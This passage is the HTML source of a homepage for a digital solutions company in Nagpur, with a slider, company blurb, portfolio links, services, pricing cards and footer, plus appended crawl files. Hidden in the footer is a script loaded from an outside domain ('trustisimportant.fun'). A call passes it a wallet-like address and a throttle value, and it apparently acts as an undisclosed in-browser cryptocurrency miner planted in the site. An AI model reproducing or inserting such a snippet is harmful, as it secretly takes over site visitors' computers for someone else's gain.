			  data-transform_out="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-end="3500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  HTML5
			</div>
			
			<div class="tp-caption skewtobottom phone-text"
			  data-x="365"
			  data-y="325"
			  data-start="3600"
        data-transform_in="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power0.easeOut"
			  data-transform_out="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 2">
			  CSS3
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
		<li data-delay="8000" data-transition="fade" data-slotamount="7" data-masterspeed="2000">
		  <div class="elements">
			<div class="tp-caption"
			  data-x="-121"
			  data-y="bottom"
			  data-start="1000"
        data-transform_in="x:left;s:1500;e:Power4.easeOut"
			  data-transform_out="x:left;s:1000;e:Power1.easeIn"
			  style="z-index: 1">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-pig.png" width="576" height="393" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="-121"
			  data-y="bottom"
			  data-start="1000"
        data-transform_in="x:left;s:1500;e:Power4.easeOut"
			  data-transform_out="x:left;s:1000;e:Power1.easeIn"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-pig2.png" width="576" height="393" alt="">
			</div>

			<h2 class="tp-caption title"
			  data-x="509"
			  data-y="122"
			  data-speed="1500"
			  data-start="1000"
        data-transform_in="y:top;s:1000;e:Power0.easeOut"
			  data-transform_out="y:top;s:1000;e:Power1.easeIn">
			  <strong>Grow your Business  with digital identity!</strong>
			</h2>
			
			
			
			<div class="tp-caption description"
			  data-x="495"
			  data-y="196"
			  data-start="1500"
        data-transform_in="x:0;y:0;z:50;rotationX:90;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:200;transformOrigin:50% 0;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  style="max-width: 500px;">
			  <p>Grow your business with digital identity.it is a way to expand your business in Globally and make customer worldwide. </p>
			</div>

			<a href=""
			  class="tp-caption btn orang"
			  data-x="509"
			  data-y="338"
			  data-start="1500"
        data-transform_in="y:bottom;s:1000;e:Power0.easeOut"
			  data-transform_out="y:bottom;s:300;e:Power1.easeIn">
			  Read more
			</a>

			<div class="tp-caption"
			  data-x="136"
			  data-y="140"
			  data-speed="500"
			  data-start="2200"
        data-transform_in="y:top;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:100;e:Power1.easeIn"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-coin.png" width="64" height="68" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="136"
			  data-y="30"
			  data-start="2700"
        data-transform_in="y:top;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-coin.png" width="64" height="68" alt="">
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
	  </ul>
	  <div class="tp-bannertimer"></div>
	</div>
  </div>
</div><!-- .rs-slider -->


<div class="clearfix"></div>

<section id="main">
  <article class="content">
	<div class="container">
	  <div class="title-box">
		<h1 class="title">Who we are</h1>
	  </div>

	  <div class="row">
		<div class="col-sm-7 col-md-7 bottom-padding">
		  <p class="lead"><strong>Ds Solution</strong> is a complete digital solutions company based in central India. We are professional, experienced and forward thinking, and our great strength is decoding our client’s needs into effective solutions. We live in the digital gamut and stays there round the clock to address your needs.<p> <p class="lead"> We are uncommonly unique today because we make the tomorrow by developing premium Brands, Web portals and Mobile Apps seeing the future. We integrate marketing and branding with Digital innovations.</p> <p class="lead"> We at dssolution believe in the passion about bringing more with a merciless search of triumph.</p>
		  <a href="about us" class="btn btn-default">Read more</a>
		</div>
        <div class="col-sm-5 col-md-5 bottom-padding">
		 <img src="assets/img/about-img.png" class="img-responsive img-thumbnail">
		</div>
		</div><!-- .employee -->
	  </div>
      <div class="clearfix"></div>

	  
	<div class="full-width-box bottom-padding cm-padding-bottom-36">
   
	  <div class="fwb-bg fwb-paralax band-6" data-speed="2"><div class="overlay"></div></div>
	  
	  <div class="container">
		<div class="portfolio">
		  <div class="btn-group filter-buttons filter-list white">
			<button type="button" class="dropdown-toggle" data-toggle="dropdown">
			  All works <span class="caret"></span>
			</button>
			<ul class="dropdown-menu" role="menu">
			  <li><a href="#" data-filter="*" class="active">All works</a></li>
			  <li><a href="#" data-filter=".web-design">Software</a></li>
			  <li><a href="#" data-filter=".graphic-design">News Portal</a></li>
			  <!--<li><a href="#" data-filter=".ecommerce">eCommerce</a></li>-->
			</ul>
			<div class="clearfix"></div>
		  </div><!-- .filter-buttons -->
		  
		  <div class="clearfix"></div>
		  
		  <div class="row filter-elements">
			<div class="work-element web-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://gst.dssolution.in/" target="_blank" class="work">
				<img class="replace-2x" src="assets/img/gst.png" width="270" height="197" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">GST Billing</h3></h3>
				  <div class="description">Software</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
			
			
		
			
			<div class="work-element graphic-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://voiceofmaharashtra.in/" class="work">
				<img class="replace-2x" src="assets/img/vom01.png" width="270" height="250" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">Voice of Maharashtra</h3>
				  <div class="description">New Website</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
			<div class="work-element graphic-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://lokhitnews24.com/" class="work">
				<img class="replace-2x" src="assets/img/lokit.png" width="270" height="250" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">Lokit News 24</h3>
				  <div class="description"> News Website</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
		
			
		
		  </div>
		</div>
	  </div>
	</div><!-- .full-width-box -->
	
	<div class="container">
	  <div class="row services">
		<div class="col-sm-12 col-md-12">
		  <div class="title-box">
			<h1 class="title">Services</h1>
		  </div>
		</div>
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-picture-o"></i></div>
			<h4 class="title" data-appear-animation="bounceInLeft">Web Design & Development</h4>
			<div class="text-small" data-appear-animation="bounceInLeft">
			 Your website is the most important component of your marketing strategy. It serves as the hub of all of your online activity. It is where you will make money, or lose money. We design websites that help you generate the most conversions.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-wrench"></i></div>
			<h4 class="title" data-appear-animation="bounceInUp">IOS/Android</h4>
			<div class="text-small" data-appear-animation="bounceInUp">
			 Mobiles have already dominated the desktop for the internet usage. In this century mobile phones have become a necessity, no more a need and it’s tough to imagine life without mobile.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-bug"></i></div>
			<h4 class="title" data-appear-animation="bounceInRight">Digital Marketing</h4>
			<div class="text-small" data-appear-animation="bounceInRight">
			  The emerging high speed internet has paved a way for a grievous revolution in modern businesses with digital marketing.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
	  </div>
	  <br><br>
	</div>
	  
	<div class="full-width-box">
	  <div class="fwb-bg fwb-fixed band-1"><div class="overlay"></div></div>
	  
	  <div class="container">
		<div class="row text-center">
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing">
			  <div class="title"><a href="#">New Portal</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="shopping-cart" data-s="32" data-c="#1e1e1e" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">6K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>SEO Friendly & Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>5 Page</li>
				<li class="active"><span><i class="fa fa-check"></i></span>1 year for Domain& Hosting Free with SSL</li>
                <li class="active"><span><i class="fa fa-check"></i></span>Social Media Page</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 60%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>	
				<div class="clearfix"></div>
				<button class="btn btn-default btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing pricing-info">
			  <div class="title"><a href="#">Dynamic Website</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="wrench" data-s="32" data-c="#35beeb" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">14K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>SEO Friendly & Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Dashboard with 10 page</li>
                <li class="active"><span><i class="fa fa-check"></i></span>1 year for Domain& Hosting Free with SSL</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Social Media Page</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 80%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-info btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing pricing-success">
			  <div class="title"><a href="#">Customize Software</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="piggybank" data-s="32" data-c="#9ab71a" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">15K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Customize according your requirement</li>
				<li><span><i class="fa fa-check"></i></span>Easy Setup</li>
                <li><span><i class="fa fa-check"></i></span>No Setup Cost</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 80%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-success btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-md-offset-4 col-lg-3 col-lg-offset-0">
			<div class="pricing pricing-error">
			  <div class="title"><a href="#">Mobile App Devepoment</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="key" data-s="32" data-c="#de2a61" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">10K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>Customize according your requirement</li>
				<li class="active"><span><i class="fa fa-check"></i></span>All Plateform(ISO+Android)</li>
				<li class="active"><span><i class="fa fa-check"></i></span>No Setup Cost</li>
                
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 100%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-danger btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		</div>
	  </div>
	</div><!-- .full-width-box -->

	
	
  </article>
</section><!-- #main -->

</div><!-- .page-box-content -->
</div><!-- .page-box -->
                    
                    		  			  <footer id="footer">
  <div class="footer-top">
    <div class="container">
      <div class="row sidebar">
		<aside class="col-xs-12 col-sm-6 col-md-3 widget social">
		  <div class="title-block">
			<h3 class="title">Follow Us</h3>
		  </div>
		  <p>Follow us in social media</p>
		  <div class="social-list">
			<a class="icon rounded icon-facebook" target="_blank" href="https://www.facebook.com/Ds20Solution"><i class="fa fa-facebook"></i></a>

			<a class="icon rounded icon-linkedin" href="#"><i class="fa fa-linkedin"></i></a>
		  </div>
		  <div class="clearfix"></div>
        </aside>

		<aside class="col-xs-12 col-sm-6 col-md-3 widget newsletter">
		  <div class="title-block">
			<h3 class="title">Services</h3>
		  </div>
		  <div>
		
			  <nav>
			<ul>
			  <li><a href="#">About us</a></li>
			  <li><a href="#">Services</a></li>
			  <li><a href="#">Protfolio</a></li>
			  <li><a href="#">Contact Us</a></li>
			</ul>
		  </nav>
		  </div>
		</aside><!-- .newsletter -->
		
		<aside class="col-xs-12 col-sm-6 col-md-3 widget links">
		  <div class="title-block">
			<h3 class="title">Information</h3>
		  </div>
		  <nav>
			<ul>
			  <li><a href="#">Web Design & Development</a></li>
			  <li><a href="#">Digital Brading</a></li>
			  <li><a href="#">IOS/Android Cross PlateForm</a></li>
			  <li><a href="#">E-Commerce Development</a></li>
              <li><a href="#">Open Source Customization</a></li>
              <li><a href="#">Social Media Marketing</a></li>
			</ul>
		  </nav>
        </aside>
		
		<aside class="col-xs-12 col-sm-6 col-md-3 widget links">
		  <div class="title-block">
			<h3 class="title">Contact Details</h3>
		  </div>
		  <nav>
			<ul>
			  <li><a href="#">Call Us: +91 (777) 184-0017 </a></li>
			  <li><a href="#">Email: info@dssolution.in</a></li>
			  <li><a href="#">Address: Nagpur</a></li>
			   <li><a href="#">Branch Office :Shop No. 3 Aldak complex nagpur road, Sausar</a></li>
			
			</ul>
		  </nav>
		</aside>
	  </div>
	</div>
  </div><!-- .footer-top -->
	
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="copyright col-xs-12 col-sm-3 col-md-3">
		  Copyright © DsSolution., 2022
		</div>
		
        <div class="phone col-xs-6 col-sm-3 col-md-3">
          <div class="footer-icon">
			<svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
			  <path fill="#c6c6c6" d="M11.001,0H5C3.896,0,3,0.896,3,2c0,0.273,0,11.727,0,12c0,1.104,0.896,2,2,2h6c1.104,0,2-0.896,2-2
			  c0-0.273,0-11.727,0-12C13.001,0.896,12.105,0,11.001,0z M8,15c-0.552,0-1-0.447-1-1s0.448-1,1-1s1,0.447,1,1S8.553,15,8,15z
			  M11.001,12H5V2h6V12z"></path>
			</svg>
		  </div>
          <strong class="title">Call Us:</strong> +91 (777) 184-0017 <br>
         
        </div>
		
        <div class="email col-xs-6 col-sm-3 col-md-3">
           <a href="mailto:info@dssolution.in">
			<span class="glyphicon-mail"></span>info@dssolution.in
		  </a>
    
        </div>
		        <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>
        <div class="col-xs-12 col-sm-3 col-md-3">
          <a href="#" class="up">
			<span class="glyphicon glyphicon-arrow-up"></span>
		  </a>
        </div>
      </div>
    </div>
  </div><!-- .footer-bottom -->
</footer>	  			
		<div class="clearfix"></div>

<!--[if (!IE)|(gt IE 8)]><!-->
  <script src="assets/js/jquery-3.0.0.min.js"></script>
<!--<![endif]-->

<!--[if lte IE 8]>
  <script src="assets/js/jquery-1.9.1.min.js"></script>
<![endif]-->
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/js/price-regulator/jshashtable-2.1_src.js"></script>
<script src="assets/js/price-regulator/jquery.numberformatter-1.2.3.js"></script>
<script src="assets/js/price-regulator/tmpl.js"></script>
<script src="assets/js/price-regulator/jquery.dependClass-0.1.js"></script>
<script src="assets/js/price-regulator/draggable-0.1.js"></script>
<script src="assets/js/price-regulator/jquery.slider.js"></script>
<script src="assets/js/jquery.carouFredSel-6.2.1-packed.js"></script>
<script src="assets/js/jquery.touchwipe.min.js"></script>
<script src="assets/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="assets/js/jquery.imagesloaded.min.js"></script>
<script src="assets/js/jquery.appear.js"></script>
<script src="assets/js/jquery.sparkline.min.js"></script>
<script src="assets/js/jquery.easypiechart.min.js"></script>
<script src="assets/js/jquery.easing.1.3.js"></script>
<script src="assets/js/jquery.fancybox.pack.js"></script>
<script src="assets/js/isotope.pkgd.min.js"></script>
<script src="assets/js/jquery.knob.js"></script>
<script src="assets/js/jquery.selectBox.min.js"></script>
<script src="assets/js/jquery.royalslider.min.js"></script>
<script src="assets/js/jquery.tubular.1.0.js"></script>
<script src="assets/js/SmoothScroll.js"></script>
<script src="assets/js/country.js"></script>
<script src="assets/js/spin.min.js"></script>
<script src="assets/js/ladda.min.js"></script>
<script src="assets/js/masonry.pkgd.min.js"></script>
<script src="assets/js/morris.min.js"></script>
<script src="assets/js/raphael.min.js"></script>
<script src="assets/js/video.js"></script>
<script src="assets/js/pixastic.custom.js"></script>
<script src="assets/js/livicons-1.4.min.js"></script>
<script src="assets/js/layerslider/greensock.js"></script>
<script src="assets/js/layerslider/layerslider.transitions.js"></script>
<script src="assets/js/layerslider/layerslider.kreaturamedia.jquery.js"></script>
<script src="assets/js/revolution/jquery.themepunch.tools.min.js"></script>
<script src="assets/js/revolution/jquery.themepunch.revolution.min.js"></script>
<!-- SLIDER REVOLUTION 5.0 EXTENSIONS  
	(Load Extensions only on Local File Systems !
	The following part can be removed on Server for On Demand Loading) -->	
  <script src="assets/js/revolution/extensions/revolution.extension.actions.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.carousel.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.kenburn.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.layeranimation.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.migration.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.navigation.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.parallax.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.slideanims.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.video.min.js"></script>
<script src="assets/js/bootstrapValidator.min.js"></script>
<script src="assets/js/bootstrap-datepicker.js"></script>
<script src="assets/js/jplayer/jquery.jplayer.min.js"></script>
<script src="assets/js/jplayer/jplayer.playlist.min.js"></script>
<script src="assets/js/jquery.scrollbar.min.js"></script>
<script src="assets/js/main.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8qx2SfWnYmngRGpZOHyO2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767720599392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://dssolution.in/assets/img/svg/loader.svg
body_size: 384
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg viewBox="0 0 100 100" width="40" height="40" preserveAspectRatio="xMidYMid" xmlns="http://www.w3.org/2000/svg"  xmlns:xlink="http://www.w3.org/1999/xlink">	<g>		<defs>			<clipPath id="clip">				<path  d="M 50 50 L 35 0 L 65 0 z" />			</clipPath>			<ellipse id= "MyEllipse" clip-path="url(#clip)" cx="50" cy="50" rx="40" ry="40" style="fill:none; stroke:#aaa" stroke-width="10" />		</defs>		<use xlink:href="#MyEllipse" />		<use xlink:href="#MyEllipse" transform="rotate(40 50 50)" />		<use xlink:href="#MyEllipse" transform="rotate(80 50 50)" />		<use xlink:href="#MyEllipse" transform="rotate(120 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(160 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(200 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(240 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(280 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(320 50 50)"/>
		<ellipse clip-path="url(#clip)" cx="50" cy="50" rx="40" ry="40" style="fill:none; stroke:black" stroke-width="12"  >			<animateTransform attributeName="transform" attributeType="XML" type="rotate" values="0 50 50; 40 50 50; 80 50 50; 120 50 50; 160 50 50; 200 50 50; 240 50 50; 280 50 50; 320 50 50; 360 50 50"	dur="2s" repeatCount="indefinite" additive="replace" calcMode="discrete" fill="freeze"/>		</ellipse>  	</g></svg>